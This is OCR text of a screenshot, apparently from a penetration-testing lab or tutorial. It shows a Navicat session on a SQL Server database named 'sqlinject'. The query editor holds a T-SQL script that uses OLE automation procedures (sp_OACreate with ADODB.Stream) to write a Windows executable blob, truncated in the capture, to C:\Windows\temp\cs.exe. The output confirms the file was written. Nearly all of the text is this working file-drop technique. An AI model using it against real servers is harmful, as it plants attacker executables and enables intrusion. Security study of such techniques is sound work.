 * 无标题 @sqlinject (192.168.1.109) - 查询 - Navicat Premium
文件 查看 收藏夹 工具 窗口 帮助 登录
连接 用户 表 视图 函数 其它 SQL Server 备份 查询 报表 计划 模型
127.0.0.1
192.168.1.109
sqlinject
dbo
guest
对象 * 无标题 @sqlinject (192.168...
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 DECLARE @DATA VARBINARY(MAX) = 0x4D5A90000300000004000000FFFF0000B800000000000000400000000
2 DECLARE @filepath VARCHAR(MAX) = 'C:\\Windows\\temp\\cs.exe'
3 DECLARE @ObjectToken INT
4 EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT
5 EXEC sp_OASetProperty @ObjectToken, 'Type', 1
6 EXEC sp_OAMethod @ObjectToken, 'Open'
7 EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA
8 EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2
9 EXEC sp_OAMethod @ObjectToken, 'Close'
10 EXEC sp_OADestroy @ObjectToken
11 SELECT @filepath
信息 结果1
field1
C:\\Windows\\temp\\cs.exe
DECLARE @DATA VARBINARY(MAX) = 0x4D5A9000030000 只读 查询时间: 0.343s 第 1 条记录 (共 1 条)